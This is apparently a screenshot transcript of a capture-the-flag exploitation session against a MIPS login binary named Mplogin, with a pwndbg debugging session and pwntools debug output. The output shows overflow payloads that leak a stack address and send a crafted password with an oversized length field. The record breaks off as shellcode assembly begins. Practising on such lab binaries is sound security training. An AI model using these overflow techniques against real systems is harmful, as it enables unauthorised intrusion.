 tr0upe@ubuntu:~/Desktop/ctf/mips$ ls
exp.py   qemu_Mplogin_20240309-191147_26837.core  test.py
lib      qemu_Mplogin_20240309-191157_27209.core
Mplogin  qemu_Mplogin_20240309-191635_27400.core
tr0upe@ubuntu:~/Desktop/ctf/mips$ gdb-multiarch -q ./Mplogin
pwndbg: loaded 147 pwndbg commands and 46 shell commands. Type
pwndbg [--shell | --all] [filter] for a list.
pwndbg: created $rebase, $ida GDB functions (can be used with p
rint/break)
Reading symbols from ./Mplogin...
(No debugging symbols found in ./Mplogin)
------- tip of the day (disable with set show-tips off) -------
Use the context (or ctx) command to display the context once ag
ain. You can reconfigure the context layout with set context-se
ction <sections> or forward the output to a file/tty via set co
ntext-output <file>. See also config context to configure it fu
rther!
pwndbg> set architecture mips
The target architecture is assumed to be mips
pwndbg> set endian little
The target is assumed to be little endian
pwndbg> b *0x4009F4
Breakpoint 1 at 0x4009f4
pwndbg> target remote :9000
Remote debugging using :9000
warning: remote target does not support file transfer, attempti
ng to access files from local filesystem.
Reading symbols from /home/tr0upe/Desktop/ctf/mips/lib/ld-uClib
c.so.0...
(No debugging symbols found in /home/tr0upe/Desktop/ctf/mips/li
b/ld-uClibc.so.0)
0x7f7e8080 in _start () from /home/tr0upe/Desktop/ctf/mips/lib/
ld-uClibc.so.0
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────[ REGISTERS / show-flags off / show-compact-regs off ]─────
 V0   0x0
 V1   0x0
 A0   0x0
 A1   0x0
 A2   0x0
tr0upe@ubuntu:~/Desktop/ctf/mips$ python exp.py
[+] Starting local process '/usr/bin/qemu-mipsel' argv=[b'qemu-mip
sel', b'-g', b'9000', b'-L', b'./', b'./Mplogin'] : pid 14269
[DEBUG] Received 0x5 bytes:
    00000000  1b 5b 33 33  6d
│·[33│m│
    00000005
[DEBUG] Received 0x35 bytes:
    00000000  2d 2d 2d 2d  2d 77 65 31  63 30 6d 65  20 74 30 20
│----│-we1│c0me│ t0 │
    00000010  4d 50 20 6c  30 67 31 6e  20 73 37 73  74 65 6d 2d
│MP l│0g1n│ s7s│tem-│
    00000020  2d 2d 2d 2d  0a 1b 5b 33  34 6d 55 73  65 72 6e 61
│----│··[3│4mUs│erna│
    00000030  6d 65 20 3a  20
│me :│ │
    00000035
[DEBUG] Sent 0x18 bytes:
    b'adminaaaaaaaaaaaaaaaaaaa'
[DEBUG] Received 0xf bytes:
    b'Correct name : '
[DEBUG] Received 0x24 bytes:
    00000000  61 64 6d 69  6e 61 61 61  61 61 61 61  61 61 61 61
│admi│naaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  40 f1 ff 7f  90 0b 40 1b
│aaaa│aaaa│@···│··@·│
    00000020  5b 33 31 6d
│[31m│
    00000024
[+] stack => 0x7ffff140
[DEBUG] Received 0xf bytes:
    b'Pre_Password : '
[DEBUG] Sent 0x18 bytes:
    00000000  61 63 63 65  73 73 62 62  62 62 62 62  62 62 62 62
│acce│ssbb│bbbb│bbbb│
    00000010  62 62 62 62  20 01 00 00
│bbbb│ ···│
    00000018
[DEBUG] cpp -C -nostdinc -undef -P -I/home/tr0upe/.local/lib/pytho
n3.8/site-packages/pwnlib/data/includes /dev/stdin